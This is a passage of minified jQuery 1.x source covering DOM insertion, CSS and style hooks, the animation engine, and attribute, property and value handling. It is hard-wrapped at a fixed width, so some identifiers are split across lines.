a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=
(d=a[h]);h++)if((b||M(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?
n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete 
j[f],k||"undefined"==typeof d.removeAttribute?d[i]=void 
0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ha,detach:function(a)
{return Ia(this,a,!0)},remove:function(a){return Ia(this,a)},text:function(a){return 
Y(this,function(a){return void 0===a?
n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))
},null,a,arguments.length)},append:function(){return Ha(this,arguments,function(a)
{if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var 
b=Ca(this,a);b.appendChild(a)}})},prepend:function(){return 
Ha(this,arguments,function(a)
{if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var 
b=Ca(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return 
Ha(this,arguments,function(a)
{this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return 
Ha(this,arguments,function(a)
{this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function()
{for(var a,b=0;null!=(a=this[b]);b++)
{1===a.nodeType&&n.cleanData(ea(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a
.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b)
{return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return 
n.clone(this,a,b)})},html:function(a){return Y(this,function(a){var b=this[0]||
{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?
b.innerHTML.replace(ta,""):void 0;if("string"==typeof a&&!wa.test(a)&&
(l.htmlSerialize||!ua.test(a))&&(l.leadingWhitespace||!aa.test(a))&&!da[($.exec(a)||
["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||
{},1===b.nodeType&&(n.cleanData(ea(b,!1)),b.innerHTML=a);b=0}catch(e)
{}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=
[];return Ha(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&
(n.cleanData(ea(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prep
endTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},fun
ction(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;h>=d;d++)c=d===h?
this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var 
Ja,Ka={HTML:"block",BODY:"block"};function La(a,b){var 
c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return 
c.detach(),d}function Ma(a){var b=d,c=Ka[a];return c||(c=La(a,b),"none"!==c&&c||(Ja=
(Ja||n("<iframe frameborder='0' width='0' 
height='0'/>")).appendTo(b.documentElement),b=
(Ja[0].contentWindow||Ja[0].contentDocument).document,b.write(),b.close(),c=La(a,b),Ja.
detach()),Ka[a]=c),c}var Na=/^margin/,Oa=new RegExp("^("+T+")(?!px)[a-
z%]+$","i"),Pa=function(a,b,c,d){var e,f,g={};for(f in 
b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return 
e},Qa=d.documentElement;!function(){var 
b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");if(j.style)
{j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!
!j.style.cssFloat,j.style.backgroundClip="content-
box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-
box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:
8px;height:0;top:0;left:-9999px;padding:0;margin-
top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.box
Sizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,
{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function()
{return null==b&&k(),e},pixelMarginRight:function(){return 
null==b&&k(),c},pixelPosition:function(){return 
null==b&&k(),b},reliableMarginRight:function(){return 
null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}});function k(){var 
k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-
box;box-sizing:border-
box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%
",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||
{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||
{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||
{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssTex
t=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-
sizing:content-
box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.
style.width="1px",g=!parseFloat((a.getComputedStyle(k)||
{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().leng
th,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr>
</table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"
),k[0].style.cssText="margin:0;border:0;padding:0;display:none",f=0===k[0].offsetHeight
,f&&
(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChil
d(i)}}}();var Ra,Sa,Ta=/^(top|right|bottom|left)$/;a.getComputedStyle?(Ra=function(b)
{var c=b.ownerDocument.defaultView;return c&&c.opener||
(c=a),c.getComputedStyle(b)},Sa=function(a,b,c){var d,e,f,g,h=a.style;return 
c=c||Ra(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 
0!==g||n.contains(a.ownerDocument,a)||
(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Oa.test(g)&&Na.test(b)&&
(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=
d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Qa.currentStyle&&(Ra=function(a)
{return a.currentStyle},Sa=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Ra(a),g=c?
c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Oa.test(g)&&!Ta.test(b)&&
(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&
(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,
f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ua(a,b){return{get:function()
{return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Va=/alpha\
([^)]*\)/i,Wa=/opacity\s*=\s*([^)]*)/i,Xa=/^(none|table(?!-c[ea]).+)/,Ya=new 
RegExp("^("+T+")(.*)$","i"),Za=
{position:"absolute",visibility:"hidden",display:"block"},$a=
{letterSpacing:"0",fontWeight:"400"},_a=
["Webkit","O","Moz","ms"],ab=d.createElement("div").style;function bb(a){if(a in 
ab)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=_a.length;while(c-
-)if(a=_a[c]+b,a in ab)return a}function cb(a,b){for(var c,d,e,f=
[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&
(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||
(d.style.display=""),""===d.style.display&&W(d)&&
(f[g]=n._data(d,"olddisplay",Ma(d.nodeName)))):(e=W(d),
(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?
c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&
(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?
f[g]||"":"none"));return a}function db(a,b,c){var d=Ya.exec(b);return d?
Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function eb(a,b,c,d,e){for(var f=c===
(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&
(g+=n.css(a,c+V[f],!0,e)),d?("content"===c&&(g-
=n.css(a,"padding"+V[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+V[f]+"Width",!0,e))):
(g+=n.css(a,"padding"+V[f],!0,e),"padding"!==c&&
(g+=n.css(a,"border"+V[f]+"Width",!0,e)));return g}function fb(a,b,c){var 
d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ra(a),g=l.boxSizing&&"border-
box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Sa(a,b,f),(0>e||null==e)&&
(e=a.style[b]),Oa.test(e))return e;d=g&&
(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+eb(a,b,c||
(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b)
{var c=Sa(a,"opacity");return""===c?"1":c}}}},cssNumber:
{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fon
tWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cs
sProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d)
{if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var 
e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||
(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in 
g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=U.exec(c))&&e[1]&&
(c=X(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||
(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||
(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j)
{}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||
(n.cssProps[h]=bb(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&
(f=g.get(a,!0,c)),void 0===f&&(f=Sa(a,b,d)),"normal"===f&&b in $a&&(f=$a[b]),""===c||c?
(e=parseFloat(f),c===!0||isFinite(e)?
e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d)
{return c?Xa.test(n.css(a,"display"))&&0===a.offsetWidth?Pa(a,Za,function(){return 
fb(a,b,d)}):fb(a,b,d):void 0},set:function(a,c,d){var e=d&&Ra(a);return db(a,c,d?
eb(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||
(n.cssHooks.opacity={get:function(a,b){return Wa.test((b&&a.currentStyle?
a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:f
unction(a,b){var 
c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter
||c.filter||"";c.zoom=1,
(b>=1||""===b)&&""===n.trim(f.replace(Va,""))&&c.removeAttribute&&
(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Va.test(f)?
f.replace(Va,e):f+" 
"+e)}}),n.cssHooks.marginRight=Ua(l.reliableMarginRight,function(a,b){return b?Pa(a,
{display:"inline-block"},Sa,[a,"marginRight"]):void 
0}),n.cssHooks.marginLeft=Ua(l.reliableMarginLeft,function(a,b){return b?
(parseFloat(Sa(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?
a.getBoundingClientRect().left-Pa(a,{
marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px":void 
0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]=
{expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):
[c];4>d;d++)e[a+V[d]+b]=f[d]||f[d-2]||f[0];return e}},Na.test(a)||
(n.cssHooks[a+b].set=db)}),n.fn.extend({css:function(a,b){return Y(this,function(a,b,c)
{var d,e,f={},g=0;if(n.isArray(b))
{for(d=Ra(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?
n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return 
cb(this,!0)},hide:function(){return cb(this)},toggle:function(a)
{return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){W(this)?
n(this).show():n(this).hide()})}});function gb(a,b,c,d,e){return new 
gb.prototype.init(a,b,c,d,e)}n.Tween=gb,gb.prototype=
{constructor:gb,init:function(a,b,c,d,e,f)
{this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=thi
s.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var 
a=gb.propHooks[this.prop];return a&&a.get?
a.get(this):gb.propHooks._default.get(this)},run:function(a){var 
b,c=gb.propHooks[this.prop];return this.options.duration?
this.pos=b=n.easing[this.easing]
(a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-
this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,t
his),c&&c.set?
c.set(this):gb.propHooks._default.set(this),this}},gb.prototype.init.prototype=gb.proto
type,gb.propHooks={_default:{get:function(a){var b;return 
1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:
(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?
n.fx.step[a.prop]
(a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?
a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},gb.propHooks.scrollTop=gb.p
ropHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&
(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a)
{return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=gb.prototype.init,n.fx.step=
{};var hb,ib,jb=/^(?:toggle|show|hide)$/,kb=/queueHooks$/;function lb(){return 
a.setTimeout(function(){hb=void 0}),hb=n.now()}function mb(a,b){var c,d=
{height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=V[e],d["margin"+c]=d["padding"+c]=a;return b&&
(d.opacity=d.width=a),d}function nb(a,b,c){for(var d,e=(qb.tweeners[b]||
[]).concat(qb.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return 
d}function ob(a,b,c){var d,e,f,g,h,i,j,k,m=this,o=
{},p=a.style,q=a.nodeType&&W(a),r=n._data(a,"fxshow");c.queue||
(h=n._queueHooks(a,"fx"),null==h.unqueued&&
(h.unqueued=0,i=h.empty.fire,h.empty.fire=function()
{h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued-
-,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in 
b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k="none"===j?
n._data(a,"olddisplay")||Ma(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&
(l.inlineBlockNeedsLayout&&"inline"!==Ma(a.nodeName)?p.zoom=1:p.display="inline-
block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function()
{p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d 
in b)if(e=b[d],jb.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show"))
{if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 
0;if(n.isEmptyObject(o))"inline"===("none"===j?Ma(a.nodeName):j)&&
(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&
(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var 
b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=nb(q?
r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?
1:0))}}function pb(a,b){var c,d,e,f,g;for(c in 
a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&
(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c 
in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function qb(a,b,c){var 
d,e,f=0,g=qb.prefilters.length,h=n.Deferred().always(function(){delete 
i.elem}),i=function(){if(e)return!1;for(var 
b=hb||lb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-
d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,
[j,f,c]),1>f&&i?c:(h.resolveWith(a,
[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:
{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:hb||lb
(),duration:c.duration,tweens:[],createTween:function(b,c){var 
d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return 
j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return 
this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,
[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,
[j,b]),this}}),k=j.props;for(pb(k,j.opts.specialEasing);g>f;f++)if(d=qb.prefilters[f].c
all(j,a,k,j.opts))return n.isFunction(d.stop)&&
(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return 
n.map(k,nb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,
{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opt
s.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(qb,{tweeners:
{"*":[function(a,b){var c=this.createTween(a,b);return 
X(c.elem,a,U.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=
["*"]):a=a.match(G);for(var 
c,d=0,e=a.length;e>d;d++)c=a[d],qb.tweeners[c]=qb.tweeners[c]||
[],qb.tweeners[c].unshift(b)},prefilters:[ob],prefilter:function(a,b){b?
qb.prefilters.unshift(a):qb.prefilters.push(a)}}),n.speed=function(a,b,c){var 
d=a&&"object"==typeof a?n.extend({},a):
{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};
return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in 
n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||
(d.queue="fx"),d.old=d.complete,d.complete=function()
{n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend
({fadeTo:function(a,b,c,d){return 
this.filter(W).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:functi
on(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var 
b=qb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return 
g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var 
d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&
(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var 
b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e])
;else for(e in g)g[e]&&g[e].stop&&kb.test(e)&&d(g[e]);for(e=f.length;e-
-;)f[e].elem!==this||null!=a&&f[e].queue!==a||
(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a)
{return a!==!1&&(a=a||"fx"),this.each(function(){var 
b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?
d.length:0;for(c.finish=!0,n.queue(this,a,
[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&
(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(
this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var 
c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?
c.apply(this,arguments):this.animate(mb(b,!0),a,d,e)}}),n.each({slideDown:mb("show"),sl
ideUp:mb("hide"),slideToggle:mb("toggle"),fadeIn:{opacity:"show"},fadeOut:
{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d)
{return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var 
a,b=n.timers,c=0;for(hb=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c-
-,1);b.length||n.fx.stop(),hb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?
n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ib||
(ib=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function()
{a.clearInterval(ib),ib=null},n.fx.speeds=
{slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?
n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var 
e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var 
a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.a
ppendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("classNam
e","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input 
type='checkbox'/>",a=c.getElementsByTagName("a")
[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")
[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.
getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.val
ue,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l
.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=
""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t
"===b.value}();var rb=/\r/g,sb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var 
b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var 
e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof 
e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return 
null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&
"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return 
b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==
(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?
c.replace(rb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var 
b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(sb," ")}},select:
{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-
one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],
(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&
(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup")))
{if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var 
c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g-
-)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h)
{d.scrollHeight}else d.selected=!1;return c||
(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]=
{set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 
0}},l.checkOn||(n.valHooks[this].get=function(a){return 
null===a.getAttribute("value")?"on":a.value})});var 
tb,ub,vb=n.expr.attrHandle,wb=/^(?:checked|selected)$/i,xb=l.getSetAttribute,yb=l.input
;n.fn.extend({attr:function(a,b){return 
Y(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return 
this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var 
d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?
n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||
(n.expr.match.bool.test(b)?ub:tb)),void 0!==c?null===c?void 
n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:
(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:
(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b)
{if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return 
a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var 
c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.ma
tch.bool.test(c)?yb&&xb||!wb.test(c)?a[d]=!1:a[n.camelCase("default-
"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(xb?c:d)}}),ub={set:function(a,b,c)
{return b===!1?n.removeAttr(a,c):yb&&xb||!wb.test(c)?
a.setAttribute(!xb&&n.propFix[c]||c,c):a[n.camelCase("default-
"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var 
c=vb[b]||n.find.attr;yb&&xb||!wb.test(b)?vb[b]=function(a,b,d){var e,f;return d||
(f=vb[b],vb[b]=e,e=null!=c(a,b,d)?
b.toLowerCase():null,vb[b]=f),e}:vb[b]=function(a,b,c){return c?void 
0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),yb&&xb||(n.attrHooks.value=
{set:function(a,b,c){return n.nodeName(a,"input")?
void(a.defaultValue=b):tb&&tb.set(a,b,c)}}),xb||(tb={set:function(a,b,c){var 
d=a.getAttributeNode(c);return 
d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||
b===a.getAttribute(c)?b:void 0}},vb.id=vb.name=vb.coords=function(a,b,c){var d;return 
c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button=
{get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 
0},set:tb.set},n.attrHooks.contenteditable={set:function(a,b,c)
{tb.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]=
{set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||
(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b)
{return a.style.cssText=b+""}});var 
zb=/^(?:input|select|textarea|button|object)$/i,Ab=/^(?:a|area)$/i;n.fn.extend({prop:fu
nction(a,b){return Y(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return 
a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b)
{}})}}),n.extend({prop:function(a,b,c){var 
d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||
(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==
(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:
{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?
parseInt(b,10):zb.test(a.nodeName)||Ab.test(a.nodeName)&&a.href?0:-1}}},propFix:
{"for":"htmlFor","class":"className"}}),l.hrefNormalized||n.each(["href","src"],functio
n(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||
(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&
(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var 
b=a.parentNode;b&&
(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readO
nly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder"
,"contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||
(n.propFix.enctype="encoding");var Bb=/[\t\r\n\f]/g;function Cb(a){return 
n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var 
b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b)
{n(this).addClass(a.call(this,b,Cb(this)))});if("string"==typeof a&&a){b=a.match(G)||
[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," "))
{g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" 
");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var 
b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b)
{n(this).removeClass(a.call(this,b,Cb(this)))});if(!arguments.length)return 
this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||
[];while(c=this[i++])if(e=Cb(c),d=1===c.nodeType&&(" "+e+" ").replace(Bb," "))
{g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," 
");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var 
c=typeof a;return"boolean"==typeof b&&"string"===c?b?
